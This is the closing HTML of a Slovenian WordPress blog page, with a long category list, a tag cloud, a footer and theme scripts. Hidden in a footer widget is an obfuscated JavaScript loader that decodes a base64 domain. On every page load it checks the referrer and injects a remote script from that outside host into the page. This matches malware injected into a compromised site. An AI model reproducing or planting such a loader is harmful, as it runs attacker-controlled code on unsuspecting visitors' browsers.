	<li class="cat-item cat-item-151"><a href="https://www.sloveniaopen.si/category/kurkuma/">Kurkuma</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.sloveniaopen.si/category/lezisce/">Ležišče</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.sloveniaopen.si/category/lososovo-olje/">Lososovo olje</a>
</li>
	<li class="cat-item cat-item-247 current-cat"><a aria-current="page" href="https://www.sloveniaopen.si/category/lov/">Lov</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.sloveniaopen.si/category/majice/">Majice</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://www.sloveniaopen.si/category/majice-za-dojenje/">Majice za dojenje</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.sloveniaopen.si/category/melanin/">Melanin</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.sloveniaopen.si/category/merilna-tehnika/">Merilna tehnika</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://www.sloveniaopen.si/category/milo/">Milo</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.sloveniaopen.si/category/mizarsko-orodje/">Mizarsko orodje</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://www.sloveniaopen.si/category/mtb/">Mtb</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.sloveniaopen.si/category/nakup-stanovanja/">Nakup stanovanja</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://www.sloveniaopen.si/category/notranje-oblikovanje/">Notranje oblikovanje</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.sloveniaopen.si/category/notranje-zaluzije/">Notranje žaluzije</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.sloveniaopen.si/category/oljarna/">Oljarna</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.sloveniaopen.si/category/omega-3/">Omega 3</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.sloveniaopen.si/category/optika/">Optika</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.sloveniaopen.si/category/otroske-ure/">Otroške ure</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.sloveniaopen.si/category/paragliding/">Paragliding</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.sloveniaopen.si/category/parket-cena/">Parket cena</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://www.sloveniaopen.si/category/partnerska-terapija/">Partnerska terapija</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://www.sloveniaopen.si/category/pasja-hrana/">Pasja hrana</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.sloveniaopen.si/category/pleskavica/">Pleskavica</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.sloveniaopen.si/category/pralna-maska/">Pralna maska</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.sloveniaopen.si/category/prodaja-rabljenih-vozil/">Prodaja rabljenih vozil</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://www.sloveniaopen.si/category/putika/">Putika</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.sloveniaopen.si/category/razprodaja/">Razprodaja</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.sloveniaopen.si/category/restavracija/">Restavracija</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.sloveniaopen.si/category/rocna-svetilka/">Ročna svetilka</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://www.sloveniaopen.si/category/sampon-proti-izpadanju-las/">Šampon proti izpadanju las</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.sloveniaopen.si/category/sencila/">Senčila</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.sloveniaopen.si/category/serije/">Serije</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://www.sloveniaopen.si/category/servis-racunalnikov/">Servis računalnikov</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.sloveniaopen.si/category/skornji/">Škornji</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://www.sloveniaopen.si/category/snegobran/">Snegobran</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://www.sloveniaopen.si/category/sobna-kolesa/">Sobna kolesa</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.sloveniaopen.si/category/sobno-kolo/">Sobno kolo</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.sloveniaopen.si/category/soncne-elektrarne/">Sončne elektrarne</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.sloveniaopen.si/category/soncni-kolektorji/">Sončni kolektorji</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.sloveniaopen.si/category/spodnje-majice/">Spodnje majice</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://www.sloveniaopen.si/category/sportna-oprema/">Športna oprema</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.sloveniaopen.si/category/stanovanje-na-obali/">Stanovanje na Obali</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.sloveniaopen.si/category/stresniki/">Strešniki</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.sloveniaopen.si/category/svetovno-prvenstvo/">Svetovno prvenstvo</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.sloveniaopen.si/category/tehnicni-pregledi/">Tehnični pregledi</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.sloveniaopen.si/category/tek-na-smuceh/">Tek na smučeh</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://www.sloveniaopen.si/category/televizorji/">Televizorji</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://www.sloveniaopen.si/category/tiskani-materiali/">Tiskani materiali</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.sloveniaopen.si/category/trda-voda/">Trda voda</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.sloveniaopen.si/category/trepalnice/">Trepalnice</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://www.sloveniaopen.si/category/urejanje-vrtov/">Urejanje vrtov</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.sloveniaopen.si/category/varstvo-otrok/">Varstvo otrok</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.sloveniaopen.si/category/vlazilna-maska/">Vlažilna maska</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.sloveniaopen.si/category/volvo/">Volvo</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.sloveniaopen.si/category/vrtna-hiska/">Vrtna hiška</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://www.sloveniaopen.si/category/vrtne-ograje/">Vrtne ograje</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.sloveniaopen.si/category/vrtni-center-gasperin/">Vrtni center Gašperin</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.sloveniaopen.si/category/vzglavnik/">Vzglavnik</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://www.sloveniaopen.si/category/whirlpool/">Whirlpool</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.sloveniaopen.si/category/ziva-voda/">Živa voda</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.sloveniaopen.si/category/zobna-estetika/">Zobna estetika</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://www.sloveniaopen.si/category/zobozdravstvo/">Zobozdravstvo</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://www.sloveniaopen.si/category/zunanja-oprema/">Zunanja oprema</a>
</li>
			</ul>

			</div></section><section id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-wrap"><h2 class="widget-title">Oznake</h2><div class="tagcloud"><a href="https://www.sloveniaopen.si/tag/dojenje/" class="tag-cloud-link tag-link-376 tag-link-position-1" style="font-size: 8pt;" aria-label="dojenje (1 predmet)">dojenje</a>
<a href="https://www.sloveniaopen.si/tag/elektrika/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 22pt;" aria-label="elektrika (3 predmeti)">elektrika</a>
<a href="https://www.sloveniaopen.si/tag/elektricna-energija/" class="tag-cloud-link tag-link-297 tag-link-position-3" style="font-size: 16.4pt;" aria-label="električna energija (2 predmeta)">električna energija</a>
<a href="https://www.sloveniaopen.si/tag/fotovoltaicne-elektrarne/" class="tag-cloud-link tag-link-408 tag-link-position-4" style="font-size: 8pt;" aria-label="Fotovoltaične elektrarne (1 predmet)">Fotovoltaične elektrarne</a>
<a href="https://www.sloveniaopen.si/tag/garazna-vrata/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 16.4pt;" aria-label="garažna vrata (2 predmeta)">garažna vrata</a>
<a href="https://www.sloveniaopen.si/tag/gledanje-televizije/" class="tag-cloud-link tag-link-387 tag-link-position-6" style="font-size: 8pt;" aria-label="gledanje televizije (1 predmet)">gledanje televizije</a>
<a href="https://www.sloveniaopen.si/tag/igralnica/" class="tag-cloud-link tag-link-370 tag-link-position-7" style="font-size: 8pt;" aria-label="igralnica (1 predmet)">igralnica</a>
<a href="https://www.sloveniaopen.si/tag/izbira-televizije/" class="tag-cloud-link tag-link-388 tag-link-position-8" style="font-size: 8pt;" aria-label="izbira televizije (1 predmet)">izbira televizije</a>
<a href="https://www.sloveniaopen.si/tag/izguba-sluzbe/" class="tag-cloud-link tag-link-371 tag-link-position-9" style="font-size: 8pt;" aria-label="izguba službe (1 predmet)">izguba službe</a>
<a href="https://www.sloveniaopen.si/tag/izkoriscanje-soncne-energije/" class="tag-cloud-link tag-link-409 tag-link-position-10" style="font-size: 8pt;" aria-label="Izkoriščanje sončne energije (1 predmet)">Izkoriščanje sončne energije</a>
<a href="https://www.sloveniaopen.si/tag/kava/" class="tag-cloud-link tag-link-173 tag-link-position-11" style="font-size: 16.4pt;" aria-label="kava (2 predmeta)">kava</a>
<a href="https://www.sloveniaopen.si/tag/kolesarjenje/" class="tag-cloud-link tag-link-198 tag-link-position-12" style="font-size: 16.4pt;" aria-label="kolesarjenje (2 predmeta)">kolesarjenje</a>
<a href="https://www.sloveniaopen.si/tag/majice-za-dojenje/" class="tag-cloud-link tag-link-377 tag-link-position-13" style="font-size: 8pt;" aria-label="majice za dojenje (1 predmet)">majice za dojenje</a>
<a href="https://www.sloveniaopen.si/tag/mehcanje-vode/" class="tag-cloud-link tag-link-282 tag-link-position-14" style="font-size: 16.4pt;" aria-label="mehčanje vode (2 predmeta)">mehčanje vode</a>
<a href="https://www.sloveniaopen.si/tag/montazna-lesena-hiska/" class="tag-cloud-link tag-link-382 tag-link-position-15" style="font-size: 8pt;" aria-label="montažna lesena hiška (1 predmet)">montažna lesena hiška</a>
<a href="https://www.sloveniaopen.si/tag/nakupovanje/" class="tag-cloud-link tag-link-277 tag-link-position-16" style="font-size: 16.4pt;" aria-label="nakupovanje (2 predmeta)">nakupovanje</a>
<a href="https://www.sloveniaopen.si/tag/nakup-televizije/" class="tag-cloud-link tag-link-389 tag-link-position-17" style="font-size: 8pt;" aria-label="nakup televizije (1 predmet)">nakup televizije</a>
<a href="https://www.sloveniaopen.si/tag/nasveti-za-vrt/" class="tag-cloud-link tag-link-412 tag-link-position-18" style="font-size: 8pt;" aria-label="nasveti za vrt (1 predmet)">nasveti za vrt</a>
<a href="https://www.sloveniaopen.si/tag/nega-malckov/" class="tag-cloud-link tag-link-372 tag-link-position-19" style="font-size: 8pt;" aria-label="nega malčkov (1 predmet)">nega malčkov</a>
<a href="https://www.sloveniaopen.si/tag/oblacila-za-dojenje/" class="tag-cloud-link tag-link-378 tag-link-position-20" style="font-size: 8pt;" aria-label="oblačila za dojenje (1 predmet)">oblačila za dojenje</a>
<a href="https://www.sloveniaopen.si/tag/obnovljivi-viri-energije/" class="tag-cloud-link tag-link-410 tag-link-position-21" style="font-size: 8pt;" aria-label="Obnovljivi viri energije (1 predmet)">Obnovljivi viri energije</a>
<a href="https://www.sloveniaopen.si/tag/opremljanje-hise/" class="tag-cloud-link tag-link-366 tag-link-position-22" style="font-size: 8pt;" aria-label="opremljanje hiše (1 predmet)">opremljanje hiše</a>
<a href="https://www.sloveniaopen.si/tag/pohodnistvo/" class="tag-cloud-link tag-link-160 tag-link-position-23" style="font-size: 16.4pt;" aria-label="pohodništvo (2 predmeta)">pohodništvo</a>
<a href="https://www.sloveniaopen.si/tag/pomladanske-neurje/" class="tag-cloud-link tag-link-383 tag-link-position-24" style="font-size: 8pt;" aria-label="pomladanske neurje (1 predmet)">pomladanske neurje</a>
<a href="https://www.sloveniaopen.si/tag/postavitev-vrtne-hiske/" class="tag-cloud-link tag-link-384 tag-link-position-25" style="font-size: 8pt;" aria-label="postavitev vrtne hiške (1 predmet)">postavitev vrtne hiške</a>
<a href="https://www.sloveniaopen.si/tag/prakticna-oblacila-za-dojenje/" class="tag-cloud-link tag-link-379 tag-link-position-26" style="font-size: 8pt;" aria-label="praktična oblačila za dojenje (1 predmet)">praktična oblačila za dojenje</a>
<a href="https://www.sloveniaopen.si/tag/priprava-na-materinstvo/" class="tag-cloud-link tag-link-380 tag-link-position-27" style="font-size: 8pt;" aria-label="priprava na materinstvo (1 predmet)">priprava na materinstvo</a>
<a href="https://www.sloveniaopen.si/tag/razporeditev-prostorov/" class="tag-cloud-link tag-link-367 tag-link-position-28" style="font-size: 8pt;" aria-label="razporeditev prostorov (1 predmet)">razporeditev prostorov</a>
<a href="https://www.sloveniaopen.si/tag/samozaposlitev/" class="tag-cloud-link tag-link-373 tag-link-position-29" style="font-size: 8pt;" aria-label="samozaposlitev (1 predmet)">samozaposlitev</a>
<a href="https://www.sloveniaopen.si/tag/selitev/" class="tag-cloud-link tag-link-240 tag-link-position-30" style="font-size: 16.4pt;" aria-label="selitev (2 predmeta)">selitev</a>
<a href="https://www.sloveniaopen.si/tag/sluzba/" class="tag-cloud-link tag-link-127 tag-link-position-31" style="font-size: 16.4pt;" aria-label="služba (2 predmeta)">služba</a>
<a href="https://www.sloveniaopen.si/tag/sobno-kolo/" class="tag-cloud-link tag-link-200 tag-link-position-32" style="font-size: 16.4pt;" aria-label="sobno kolo (2 predmeta)">sobno kolo</a>
<a href="https://www.sloveniaopen.si/tag/soncne-elektrarne/" class="tag-cloud-link tag-link-263 tag-link-position-33" style="font-size: 16.4pt;" aria-label="sončne elektrarne (2 predmeta)">sončne elektrarne</a>
<a href="https://www.sloveniaopen.si/tag/soncni-kolektorji/" class="tag-cloud-link tag-link-299 tag-link-position-34" style="font-size: 16.4pt;" aria-label="sončni kolektorji (2 predmeta)">sončni kolektorji</a>
<a href="https://www.sloveniaopen.si/tag/stanovanje/" class="tag-cloud-link tag-link-84 tag-link-position-35" style="font-size: 16.4pt;" aria-label="stanovanje (2 predmeta)">stanovanje</a>
<a href="https://www.sloveniaopen.si/tag/trdota-vode/" class="tag-cloud-link tag-link-284 tag-link-position-36" style="font-size: 16.4pt;" aria-label="trdota vode (2 predmeta)">trdota vode</a>
<a href="https://www.sloveniaopen.si/tag/urejanje-doma/" class="tag-cloud-link tag-link-368 tag-link-position-37" style="font-size: 8pt;" aria-label="urejanje doma (1 predmet)">urejanje doma</a>
<a href="https://www.sloveniaopen.si/tag/urejanje-vrtov/" class="tag-cloud-link tag-link-413 tag-link-position-38" style="font-size: 8pt;" aria-label="urejanje vrtov (1 predmet)">urejanje vrtov</a>
<a href="https://www.sloveniaopen.si/tag/varstvo-otrok/" class="tag-cloud-link tag-link-374 tag-link-position-39" style="font-size: 8pt;" aria-label="varstvo otrok (1 predmet)">varstvo otrok</a>
<a href="https://www.sloveniaopen.si/tag/vrt/" class="tag-cloud-link tag-link-288 tag-link-position-40" style="font-size: 16.4pt;" aria-label="vrt (2 predmeta)">vrt</a>
<a href="https://www.sloveniaopen.si/tag/vrtna-hiska/" class="tag-cloud-link tag-link-385 tag-link-position-41" style="font-size: 8pt;" aria-label="vrtna hiška (1 predmet)">vrtna hiška</a>
<a href="https://www.sloveniaopen.si/tag/vzdrzevanje-vrta/" class="tag-cloud-link tag-link-414 tag-link-position-42" style="font-size: 8pt;" aria-label="vzdrževanje vrta (1 predmet)">vzdrževanje vrta</a>
<a href="https://www.sloveniaopen.si/tag/zdravje/" class="tag-cloud-link tag-link-213 tag-link-position-43" style="font-size: 16.4pt;" aria-label="zdravje (2 predmeta)">zdravje</a>
<a href="https://www.sloveniaopen.si/tag/zelenica-okoli-hise/" class="tag-cloud-link tag-link-415 tag-link-position-44" style="font-size: 8pt;" aria-label="zelenica okoli hiše (1 predmet)">zelenica okoli hiše</a>
<a href="https://www.sloveniaopen.si/tag/sport/" class="tag-cloud-link tag-link-265 tag-link-position-45" style="font-size: 16.4pt;" aria-label="šport (2 predmeta)">šport</a></div>
</div></section><section id="block-5" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">

</script></div></section></aside><!-- .sidebar .widget-area -->
			</div><!-- .wrapper -->
		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area one" role="complementary">
		<div class="wrapper">
							<div class="widget-column footer-widget-1">
					<section id="block-2" class="widget widget_block"><div class="widget-wrap"><!-- 02fb2e467a2ae7862577a3ffbc626ee6 --></div></section><section id="block-3" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></section><section id="block-4" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">

</script></div></section>				</div>
					</div>
	</aside><!-- .widget-area -->


			<div id="site-generator">
	<div class="wrapper">

		
		<div class="site-info">
			Copyright &copy; 2026 <a href="https://www.sloveniaopen.si/">Odprta Slovenija</a>. All Rights Reserved.  &#124; Catch Sketch&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a>		</div> <!-- .site-info -->
	</div> <!-- .wrapper -->
</div><!-- #site-generator -->
		</footer><!-- #colophon -->
	</div> <!-- below-site-header -->
</div><!-- #page -->


		<div class="scrollup">
			<a href="#masthead" id="scrollup" class="fa fa-sort-asc" aria-hidden="true"><span class="screen-reader-text">Scroll Up</span></a>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/catch-sketch/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.sloveniaopen.si/wp-content/themes/catch-sketch/assets/js/jquery.matchHeight.min.js?ver=20171226" id="jquery-match-height-js"></script>
<script type="text/javascript" id="catch-sketch-custom-script-js-extra">
/* <![CDATA[ */
var catchSketchScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=catch-sketch-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sloveniaopen.si/wp-content/themes/catch-sketch/assets/js/custom-scripts.min.js?ver=20171226" id="catch-sketch-custom-script-js"></script>
<script type="text/javascript" src="https://www.sloveniaopen.si/wp-content/themes/catch-sketch/assets/js/navigation.min.js?ver=20171226" id="catch-sketch-navigation-js"></script>
<script type="text/javascript" src="https://www.sloveniaopen.si/wp-content/themes/catch-sketch/assets/js/skip-link-focus-fix.min.js?ver=20171226" id="catch-sketch-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sloveniaopen.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sloveniaopen.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 01:59:43 -->